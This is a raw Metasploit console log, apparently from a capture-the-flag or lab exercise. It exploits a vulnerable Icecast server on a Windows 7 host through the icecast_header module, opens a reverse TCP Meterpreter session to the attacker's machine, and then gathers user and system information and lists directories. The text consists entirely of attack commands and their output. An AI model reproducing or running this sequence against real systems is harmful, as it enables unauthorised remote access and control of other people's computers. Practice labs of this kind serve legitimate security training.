 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.9.30.186:9001
[*] Sending stage (175174 bytes) to 10.10.255.125
[*] Meterpreter session 3 opened (10.9.30.186:9001 -> 10.10.255.125:49185
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > dir
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  512000  fil   2004-01-08 15:26:45 +0100  Icecast2.exe
40777/rwxrwxrwx   0       dir   2019-11-13 00:04:09 +0100  admin
40777/rwxrwxrwx   0       dir   2019-11-13 00:04:09 +0100  doc
100666/rw-rw-rw-  3663    fil   2004-01-08 15:25:30 +0100  icecast.xml
100777/rwxrwxrwx  253952  fil   2004-01-08 15:27:09 +0100  icecast2consol
100666/rw-rw-rw-  872448  fil   2002-06-28 03:11:54 +0200  iconv.dll
100666/rw-rw-rw-  188477  fil   2003-04-13 05:29:12 +0200  libcurl.dll
100666/rw-rw-rw-  631296  fil   2002-07-11 04:09:00 +0200  libxml2.dll
100666/rw-rw-rw-  128000  fil   2002-07-11 04:11:54 +0200  libxslt.dll
40777/rwxrwxrwx   0       dir   2019-11-13 00:04:09 +0100  logs
100666/rw-rw-rw-  53299   fil   2002-03-23 15:48:14 +0100  pthreadVSE.dll
100666/rw-rw-rw-  2380    fil   2019-11-13 00:04:09 +0100  unins000.dat
100777/rwxrwxrwx  71588   fil   2003-04-14 10:00:00 +0200  unins000.exe
40777/rwxrwxrwx   0       dir   2019-11-13 00:04:09 +0100  web
meterpreter > cd c:/Users
meterpreter > dir
Listing: c:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2009-07-14 07:08:56 +0200  All Users